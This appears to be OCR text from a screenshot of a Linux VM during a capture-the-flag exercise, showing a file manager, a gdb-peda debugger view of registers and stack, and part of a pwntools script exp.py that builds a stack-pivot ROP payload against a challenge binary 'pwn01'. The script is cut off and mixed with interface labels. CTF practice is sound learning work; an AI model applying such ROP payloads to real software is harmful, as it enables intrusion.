 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
100 %
主页
Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H)
23:16 N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
core
exp.py
EXP.py
peda-session-
dash.txt
peda-sessi
pwn01.t
xiaolinfeng@migraine: ~/CTF/ISCC
[*] running in new terminal: /usr/bin/gdb -q  "./pwn01" 69891 -x "/tmp/pwnKNIryG
.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
mp/pwn959OC0
4)
mp/pwn5mppBF
终端
ESP: 0x804a862 --> 0x804a00c --> 0xf7ed2b00 (<read>:    cmp    DWORD PTR gs:0xc,
0x0)
EIP: 0xf7ed2b00 (<read>:        cmp    DWORD PTR gs:0xc,0x0)
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xf7ed2afb:  xchg   ax,ax
   0xf7ed2afd:  xchg   ax,ax
   0xf7ed2aff:  nop
=> 0xf7ed2b00 <read>:   cmp    DWORD PTR gs:0xc,0x0
   0xf7ed2b08 <read+8>: jne    0xf7ed2b30 <read+48>
   0xf7ed2b0a <read+10>:        push   ebx
   0xf7ed2b0b <read+11>:        mov    edx,DWORD PTR [esp+0x10]
   0xf7ed2b0f <read+15>:        mov    ecx,DWORD PTR [esp+0xc]
[------------------------------------stack-------------------------------------]
0000| 0x804a862 --> 0x804a00c --> 0xf7ed2b00 (<read>:   cmp    DWORD PTR gs:0xc,
0x0)
0004| 0x804a866 --> 0x107
0008| 0x804a86a --> 0xa ('\n')
0012| 0x804a86e --> 0x0
0016| 0x804a872 --> 0x0
0020| 0x804a876 --> 0x0
0024| 0x804a87a --> 0x0
0028| 0x804a87e --> 0x0
[------------------------------------------------------------------------------]
exp.py (~/CTF/ISCC) - gedit
打开(O)
保存(S)
# -*- coding: utf-8 -*-
from pwn import *
p=process('./pwn01')
gdb.attach(p,'b *0x80484b1')
Address=0x12345678
fake_ecx=0x804a05a
buf=0x804a040
fake_esp=fake_ecx-0x4
base_stage=fake_esp+0x800
read_plt=0xf7ed2b00
stack_size=0x500
gadget1=0x0804851b #pop ebp |ret
gadget2=0x08048519 #  pop esi ; pop edi ; pop ebp ; ret
gadget3=0x080483c5 #
#New stack
payload="A"*0xe
payload+=p32(fake_ecx)
payload+="BBBB"
#payload+=p32(read_plt)
#payload+=p32(gadget2)
#payload+=p32(0)+p32(base_stage)+p32(100)
payload+=p32(gadget1)
payload+=p32(base_stage)
payload+=p32(gadget3)
Python 制表符宽度：8 行 1，列 1 插入
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。